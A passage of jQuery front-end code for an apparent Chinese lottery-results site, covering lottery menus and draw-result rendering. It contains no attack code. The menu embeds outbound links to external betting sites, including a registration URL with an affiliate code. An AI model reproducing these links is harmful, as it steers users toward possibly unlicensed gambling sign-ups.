        "undefined" == $(this).text() && $(this).text("")
    })
}, tools.geturlData = function (e) {
    alert(window.location.href)
}, tools.hadCode = function (e, t) {
    var i = ["10001", "10012", "10037"],
        a = ["10002", "10003", "10004", "10010", "10036", "10050", "10056", "10059"],
        n = ["10005", "10011", "10034", "10053"],
        s = ["10009"],
        o = ["10007", "10026", "10027", "10028", "10029", "10030", "10031", "10032", "10033", "10052"],
        r = ["10006", "10008", "10015", "10016", "10017", "10018", "10019", "10020", "10021", "10022", "10023", "10024", "10025", "10055"],
        l = ["10013", "10014", "10047", "10054"],
        d = ["10038"],
        u = !1;
    return "pk10" == t ? $(i).each(function (t) {
        e == this && (u = !0)
    }) : "ssc" == t ? $(a).each(function (t) {
        e == this && (u = !0)
    }) : "klsf" == t ? $(n).each(function (t) {
        e == this && (u = !0)
    }) : "cqnc" == t ? $(s).each(function (t) {
        e == this && (u = !0)
    }) : "kuai3" == t ? $(o).each(function (t) {
        e == this && (u = !0)
    }) : "shiyi5" == t ? $(r).each(function (t) {
        e == this && (u = !0)
    }) : "bjkl8" == t ? $(l).each(function (t) {
        e == this && (u = !0)
    }) : "gxklsf" == t && $(d).each(function (t) {
        e == this && (u = !0)
    }), u
}, tools.parseObj = function (e) {
    var t = null;
    return "object" != typeof e ? t = JSON.parse(e) : (t = JSON.stringify(e), t = JSON.parse(t)), t
}, tools.ifOnDay = function () {
    var e = !1;
    return $("#top_menu").find(".checked").find("span").text() == $("#top_menu").find(".onday").find("span").text() && (e = !0), e
}, tools.subStr = function (e) {
    return (e = e + "").length < 7 ? e : e.substr(1 * e.length - 6, 1 * e.length - 1)
};
var cZ = {
    toRMC: [
        {
            open_new_windows: "",
            name: "极速赛车",
            href: "../jisusaiche/index.html"
        },
        {
            open_new_windows: "",
            name: "极速时时彩",
            href: "../ssc_jisu/index.html"
        },
        {
            open_new_windows: "",
            name: "极速飞艇",
            href: "../xyft/index.html"
        },
        {
            open_new_windows: "",
            name: "澳洲幸运5",
            href: "../aozxy5/index.html"
        }, 
        {
            open_new_windows: "",
            name: "澳洲幸运8",
            href: "../aozxy8/index.html"
        }, 
        {
            open_new_windows: "",
            name: "澳洲幸运10",
            href: "../aozxy10/index.html"
        },
        {
            open_new_windows: "",
            name: "幸运飞艇",
            href: "../xingyft/index.html"
        },
        {
            open_new_windows: "",
            name: "SG飞艇",
            href: "../sgAirship/index.html"
        },
        {
            open_new_windows: "",
            name: "河内5分彩",
            href: "../hn5fc/index.html"
        },
        {
            open_new_windows: "",
            name: "香港六合彩",
            href: "../xg6hc/index.html"
        },
        {
            open_new_windows: "",
            name: "澳门六合彩",
            href: "../am6hc/index.html"
        },
        {
            open_new_windows: "",
            name: "PC蛋蛋幸运28",
            href: "../Egxy28/index.html"
        },

        {
            open_new_windows: "target='_blank'",
            name: "NBA篮球",
            href: "https://tyyl1688.com/"
        },

        {
            open_new_windows: "target='_blank'",
            name: "足球赛事",
            href: "https://tyyl1688.com/index2.html"
        },

        {
            open_new_windows: "target='_blank'",
            name: "电子竞技",
            href: "https://tyyl1688.com/index3.html"
        }
    ],
    toJSC: [{
        name: "极速六合彩",
        href: "../js6hc/index.html"
    }, {
        name: "极速赛车",
        href: "../jisusaiche/index.html"
    }, {
        name: "极速飞艇",
        href: "../xyft/index.html"
    }, {
        name: "极速时时彩",
        href: "../ssc_jisu/index.html"
    }, {
        name: "极速快3",
        href: "../k3_jisu/index.html"
    }, {
        name: "极速快乐十分",
        href: "../klsf_jisu/index.html"
    }, {
        name: "极速快乐8",
        href: "../jisukl8/index.html"
    }, {
        name: "极速11选5",
        href: "../11_jisuef/index.html"
    }, {
        name: "极速蛋蛋",
        href: "../speedPcEgg/index.html"
    }],
    toSGC: [{
        name: "SG飞艇",
        href: "../sgAirship/index.html"
    }, {
        name: "SG快乐8",
        href: "../sgHappy8/index.html"
    }, {
        name: "SG快乐十分",
        href: "../sgHappy10/index.html"
    }, {
        name: "SG时时彩",
        href: "../shishicai_sg/index.html"
    }, {
        name: "SG快3",
        href: "../k3_sg/index.html"
    }, {
        name: "SG11选5",
        href: "../sg11x5/index.html"
    }],
    toJSC: [{
        name: "极速六合彩",
        href: "../js6hc/index.html"
    }, {
        name: "极速赛车",
        href: "../jisusaiche/index.html"
    }, {
        name: "极速飞艇",
        href: "../xyft/index.html"
    }, {
        name: "极速时时彩",
        href: "../ssc_jisu/index.html"
    }, {
        name: "极速快3",
        href: "../k3_jisu/index.html"
    }, {
        name: "极速快乐十分",
        href: "../klsf_jisu/index.html"
    }, {
        name: "极速快乐8",
        href: "../jisukl8/index.html"
    }, {
        name: "极速11选5",
        href: "../11_jisuef/index.html"
    }, {
        name: "极速蛋蛋",
        href: "../speedPcEgg/index.html"
    }],
    toSGC: [{
        name: "SG飞艇",
        href: "../sgAirship/index.html"
    }, {
        name: "SG快乐8",
        href: "../sgHappy8/index.html"
    }, {
        name: "SG快乐十分",
        href: "../sgHappy10/index.html"
    }, {
        name: "SG时时彩",
        href: "../shishicai_sg/index.html"
    }, {
        name: "SG快3",
        href: "../k3_sg/index.html"
    }, {
        name: "SG11选5",
        href: "../sg11x5/index.html"
    }],
    toGPC: [{
        name: "十一运夺金",
        href: "../11_syydj/index.html"
    }, {
        name: "重庆幸运农场",
        href: "../xync/index.html"
    }, {
        name: "广东快乐十分",
        href: "../gdklsf/index.html"
    }, {
        name: "天津快乐十分",
        href: "../tianjinklsf/index.html"
    }, {
        name: "北京快乐8",
        href: "../bjkl8/index.html"
    }, {
        name: "重庆七星彩",
        href: "../ssc_cqqxc/index.html"
    }, {
        name: "江苏快3",
        href: "../k3_jsks/index.html"
    }, {
        name: "吉林快3",
        href: "../k3_jlft/index.html"
    }, {
        name: "河北快3",
        href: "../k3_hebft/index.html"
    }, {
        name: "安徽快3",
        href: "../k3_ahft/index.html"
    }, {
        name: "内蒙古快3",
        href: "../k3_nmgft/index.html"
    }, {
        name: "福建快3",
        href: "../k3_fjft/index.html"
    }, {
        name: "湖北快3",
        href: "../k3_hubft/index.html"
    }, {
        name: "北京快3",
        href: "../k3_bjft/index.html"
    }, {
        name: "广西快3",
        href: "../k3_gxft/index.html"
    }, {
        name: "广东11选5",
        href: "../11_gdsyxw/index.html"
    }, {
        name: "上海11选5",
        href: "../11_shef/index.html"
    }, {
        name: "安徽11选5",
        href: "../11_ahef/index.html"
    }, {
        name: "江西11选5",
        href: "../11_jxef/index.html"
    }, {
        name: "吉林11选5",
        href: "../11_jlef/index.html"
    }, {
        name: "广西11选5",
        href: "../11_gxef/index.html"
    }, {
        name: "湖北11选5",
        href: "../11_hbef/index.html"
    }, {
        name: "辽宁11选5",
        href: "../11_lnef/index.html"
    }, {
        name: "江苏11选5",
        href: "../11_jsef/index.html"
    }, {
        name: "浙江11选5",
        href: "../11_zjef/index.html"
    }, {
        name: "内蒙古11选5",
        href: "../11_nmgef/index.html"
    }],
    toJWC: [{
        name: "澳洲幸运5",
        href: "../aozxy5/index.html"
    }, {
        name: "澳洲幸运8",
        href: "../aozxy8/index.html"
    }, {
        name: "澳洲幸运10",
        href: "../aozxy10/index.html"
    }, {
        name: "澳洲幸运20",
        href: "../aozxy20/index.html"
    }, {
        name: "英国乐透5",
        href: "../ukLotto5/index.html"
    }, {
        name: "英国乐透8",
        href: "../ukLotto8/index.html"
    }, {
        name: "英国乐透10",
        href: "../ukLotto10/index.html"
    }, {
        name: "英国乐透20",
        href: "../ukLotto20/index.html"
    }, {
        name: "台湾大乐透",
        href: "../tw_dlt/index.html"
    }, {
        name: "台湾宾果",
        href: "../taiwanbg/index.html"
    }, {
        name: "台湾威力彩",
        href: "../tw_wlc/index.html"
    }, {
        name: "台湾今彩539",
        href: "../tw_jc539/index.html"
    }],
    toQGC: [{
        name: "福彩双色球",
        href: "../fcssq/index.html"
    }, {
        name: "快乐8",
        href: "../kl8/index.html"
    },{
        name: "福彩3D",
        href: "../fc3D/index.html"
    }, {
        name: "福彩七乐彩",
        href: "../fc7lc/index.html"
    }, {
        name: "超级大乐透",
        href: "../cjdlt/index.html"
    }, {
        name: "体彩排列3",
        href: "../tcpl3/index.html"
    }, {
        name: "体彩排列5",
        href: "../tcpl5/index.html"
    }, {
        name: "体彩七星彩",
        href: "../tc7xc/index.html"
    }]
};
tools.openAllCz = function (e) {
    $("#navList").css({
        top: "-1.2rem",
        opacity: "0.1"
    }), $(".whiteTip").css("transform", "rotate(0deg)"), e ? ($("html,body").css("height", "100%"), $("#headdivbox").css({
        display: "none"
    }), $("#cZList").css({
        display: "block"
    }), $(".bodybox").css({
        height: "100%"
    }), $(".pagediv").css({
        height: "0",
        overflow: "hidden",
        minHeight: "0"
    }), $("#cZList").stop().animate({
        height: "100%"
    }, 500)) : ($("html,body").css("height", "initial"), $("#headdivbox").css({
        display: "block"
    }), $("#cZList").stop().animate({
        height: "0"
    }, 200, null, function () {
        $(".bodybox").css({
            height: "auto"
        }), $(".pagediv").css({
            height: "auto",
            overflowY: "scroll",
            minHeight: "0"
        })
    }))
}, tools.loadCZ = function () {
    var e = "",
        z = "",
        t = "",
        i = "",
        a = "",
        n = "";
    $(cZ.toRMC).each(function () {
        e += '<li><a href="' + this.href + '"'+ this.open_new_windows +'>' + this.name + "</a></li>"
    }), $(cZ.toJSC).each(function () {
        t += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    }), $(cZ.toSGC).each(function () {
        z += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    }), $(cZ.toGPC).each(function () {
        i += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    }), $(cZ.toJWC).each(function () {
        a += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    }), $(cZ.toQGC).each(function () {
        n += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    });
    
    
    if (window.matchMedia("(max-width: 768px)").matches) {
        // Actions for small screens (mobile)
        var s = '<div id="cZList"><div class="backbtn"><span>返回</span><span>所有彩种</span><span onclick="window.open(\'https://dsn13388.com/mobile6/auth/register?a=55651\')">注册/登录</span></div><div class="toRMC" id="toRMC"><div class="title">热门彩</div><div class="content"><ul>' + e + '</ul></div></div><div class="toRMC" id="toJSC"><div class="title">极速彩</div><div class="content"><ul>' + t + '</ul></div></div><div class="toRMC" id="toSGC"><div class="title">SG彩</div><div class="content"><ul>' + z + '</ul></div></div><div class="toRMC" id="toJWC"><div class="title">境外彩</div><div class="content"><ul>' + a + '</ul></div></div><div class="toRMC" id="toQGC"><div class="title">全国彩</div><div class="content"><ul>' + n + '</ul></div></div><div class="toRMC" id="toGPC"><div class="title">高频彩</div><div class="content"><ul>' + i + "</ul></div></div></div>";
    } else {
        // Actions for larger screens
        var s = '<div id="cZList"><div class="backbtn"><span>返回</span><span>所有彩种</span><span onclick="window.open(\'https://dsn13388.com\')">注册/登录</span></div><div class="toRMC" id="toRMC"><div class="title">热门彩</div><div class="content"><ul>' + e + '</ul></div></div><div class="toRMC" id="toJSC"><div class="title">极速彩</div><div class="content"><ul>' + t + '</ul></div></div><div class="toRMC" id="toSGC"><div class="title">SG彩</div><div class="content"><ul>' + z + '</ul></div></div><div class="toRMC" id="toJWC"><div class="title">境外彩</div><div class="content"><ul>' + a + '</ul></div></div><div class="toRMC" id="toQGC"><div class="title">全国彩</div><div class="content"><ul>' + n + '</ul></div></div><div class="toRMC" id="toGPC"><div class="title">高频彩</div><div class="content"><ul>' + i + "</ul></div></div></div>";
    }
    
    
    $("body").append(s)
}, tools.noChinesFont = function (e) {
    return !/[\u4E00-\u9FA5]/.test(e)
}, tools.repeatAjax = function (e, t) {
    setTimeout(function () {
        headMethod.loadHeadData(e, t)
    }, "1000")
}, tools.repeatAjaxOBj = function (e) {
    setTimeout(function () {
        headMethod.loadHeadData(e)
    }, "1000")
}, pubmethod.creatHead = {
    pk10: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_pk10(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            for (var a = "", n = 0, s = $(".longhu").find("li").length; n < s; n++) switch (n) {
                case 0:
                    a += "<li>" + ("0" == i.firstDT ? "龙" : "虎") + "</li>";
                    break;
                case 1:
                    a += "<li>" + ("0" == i.secondDT ? "龙" : "虎") + "</li>";
                    break;
                case 2:
                    a += "<li>" + ("0" == i.thirdDT ? "龙" : "虎") + "</li>";
                    break;
                case 3:
                    a += "<li>" + ("0" == i.fourthDT ? "龙" : "虎") + "</li>";
                    break;
                case 4:
                    a += "<li class='li_after'>" + ("0" == i.fifthDT ? "龙" : "虎") + "</li>";
                    break;
                case 5:
                    a += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>冠亚和：</li><li guanyaheli li_after>" + i.sumFS + "</li>";
                    break;
                case 6:
                    a += "<li guanyaheli li_after>" + ("0" == i.sumBigSamll ? "大" : "小") + "</li>";
                    break;
                case 7:
                    a += "<li guanyaheli li_after style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(a), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime)), tools.cutTime(i.drawTime, i.serverTime, t);
            var o = i.preDrawCode.split(",");
            animate.pk10AnimateEnd(o, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    ssc: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_ssc(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class='li_after'>" + s + "</li>";
                    break;
                case 1:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 2:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 3:
                    n += "<li  class='guanyaheli li_after'>" + ("0" == i.sumBigSmall ? "大" : "小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    bjkl8: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && ($(t).find("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8)), $(t).find("#preDrawIssue").val(i.preDrawIssue));
            for (var a = "", n = 0, s = $(".longhu").find("li").length; n < s; n++) switch (n) {
                case 0:
                    a += "<li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 1:
                    a += "<li  class='guanyaheli li_after' style='margin-right:0'>" + tools.typeOf("sumBigSmall", i.sumBigSmall) + "</li>";
                    break;
                case 2:
                    a += "<li  class='guanyaheli li_after'>" + tools.typeOf("sumSingleDouble", i.sumSingleDouble) + "</li>";
                    break;
                case 3:
                    a += "<li  class='guanyaheli li_after'>" + tools.typeOf("sumWuXing", i.sumWuXing) + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(a), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var o = i.preDrawCode.split(",");
            animate.sscAnimateEnd(o, t), tools.bjkl8BagColor(o, t), $(t).find("#pk10num").find("li:last-child").css({
                background: "#FA8E19"
            }), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    egxy28: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && $("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8));
            for (var a = "", n = 0, s = $(".longhu").find("li").length; n < s; n++) switch (n) {
                case 0:
                    a += "<li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 1:
                    a += "<li  class='guanyaheli li_after' style='margin-right:0'>" + tools.typeOf("sumBigSmall", i.sumBigSmall) + "</li>";
                    break;
                case 2:
                    a += "<li  class='guanyaheli li_after'>" + tools.typeOf("sumSingleDouble", i.sumSingleDouble) + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(a), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var o = i.preDrawCode.split(",");
            o.push(i.sumNum), animate.sscAnimateEnd(o, t), $(t).find("#pk10num").find("li:last-child").css({
                background: "red"
            }), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    klsf: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_shifen(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount), $(t).find("#pk10num li").each(function () {
                $(this).text() >= 19 && $(this).css("background", "red")
            }), $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && ($(t).find("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8)), $(t).find("#nextIssue").val(i.drawIssue), $(t).find("#preDrawIssue").val(i.preDrawIssue));
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class=''>" + ("0" == i.firstDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 1:
                    n += "<li class=''>" + ("0" == i.secondDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 2:
                    n += "<li class=''>" + ("0" == i.thirdDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 3:
                    n += "<li class=''>" + ("0" == i.fourthDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 4:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 5:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 6:
                    n += "<li  class='guanyaheli li_after'>" + tools.typeOf("dxh", i.sumBigSmall) + "</li>";
                    break;
                case 7:
                    n += "<li  class='li_after' style='width:0.5rem'>" + ("0" == i.lastBigSmall ? "尾大" : "尾小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime));
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), tools.klsfBagColor(l, t), tools.cutTime(i.drawTime, i.serverTime, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    gxklsf: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_gxklsf(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            l = i.preDrawCode.split(",");
            tools.gxklsfBagColor(l, t), $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && $(t).find("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8));
            var a = $(".longhu").find("li"),
                n = "",
                s = i.firstDragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class=''>" + ("0" == i.firstDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 1:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 2:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 3:
                    n += "<li  class='guanyaheli li_after'>" + tools.typeOf("dxh", i.sumBigSmall) + "</li>";
                    break;
                case 4:
                    n += "<li  class='li_after' style='width:0.5rem'>" + ("0" == i.lastBigSmall ? "尾大" : "尾小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime));
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), tools.cutTime(i.drawTime, i.serverTime, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    syx5: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_syxw(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount), $(t).find(".nextIssue").val(i.drawIssue), $(t).find("#nextIssue").val(i.drawIssue), $(t).find("#sumNum").val(i.sumNum), $(t).find("#sumSingleDouble").val(tools.typeOf("dsh", i.sumSingleDouble)), $(t).find("#sumBigSmall").val(tools.typeOf("zhdx", i.sumBigSmall)), $(t).find(".drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8)), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class=''>" + tools.typeOf("san", i.behindThree) + "</li>";
                    break;
                case 1:
                    n += "<li class=''>" + tools.typeOf("san", i.betweenThree) + "</li>";
                    break;
                case 2:
                    n += "<li class=''>" + tools.typeOf("san", i.lastThree) + "</li>";
                    break;
                case 3:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 4:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 5:
                    n += "<li  class='guanyaheli li_after'>" + tools.typeOf("dxh", i.sumBigSmall) + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime));
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), tools.cutTime(i.drawTime, i.serverTime, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    jsk3: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount), tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_kuai(e, "", "")
            }, 6e3), $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            for (var a = "", n = 0, s = $(".longhu").find("li").length; n < s; n++) switch (n) {
                case 0:
                    a += "<li class='li_after'>总和：</li><li class='li_after'>" + i.sumNum + "</li>";
                    break;
                case 1:
                    a += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 2:
                    a += "<li  class='guanyaheli li_after'>" + ("0" == i.sumBigSmall ? "大" : "小") + "</li>"
            }
            $(".longhu").empty(""), $(".longhu").append(a), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
